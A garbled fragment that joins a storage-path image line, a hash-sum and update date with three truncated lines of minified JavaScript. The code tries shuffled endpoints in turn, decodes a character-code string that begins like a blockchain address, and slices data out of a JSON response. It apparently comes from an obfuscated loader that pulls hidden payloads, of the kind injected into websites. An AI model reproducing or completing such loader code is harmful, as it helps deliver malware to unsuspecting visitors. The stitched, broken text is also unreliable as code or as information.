
2025
Hash-sum: b0ade9bf0464c6d2c9ce0511e0a1356
Last update: 2026-02-21
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S